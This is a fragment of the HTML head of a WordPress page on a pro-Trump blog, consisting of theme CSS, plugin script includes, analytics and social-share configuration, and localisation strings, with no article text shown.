}.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="zombify-common-js-js-extra">
/* <![CDATA[ */
var zf = {"translatable":{"invalid_file_extension":"Invalid file extension. Valid extensions are:","invalid_file_size":"File is too large. Maximum allowed file size is:","mb":"MB","error_saving_post":"There was an error while saving the post. Please try again.","processing_files":"Processing files ...","uploading_files":"Uploading files","preview_alert":"Please save the post first!","meme":{"top_text":"Start Typing Here","bottom_text":"Start Typing Here"},"incorrect_file_upload":"File was not uploaded successfully.","confirm_discard_virtual":"Are you sure? Data will be lost.","unknown_error":"Unknown error","publish_button":{"publish":"Publish","schedule":"Schedule"},"schedule_immediately":"immediately","schedule_stamp":{"schedule_for":"Schedule for:","published_on":"Published on:","publish_on":"Publish on:","date_format":"%1$s %2$s, %3$s @ %4$s:%5$s"},"saved":"Saved"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","post_id":null,"fetching_text":"Fetching preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0" id="zombify-common-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/15222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=15222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"764a5ad3c2","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"15222","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2019/11/23/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

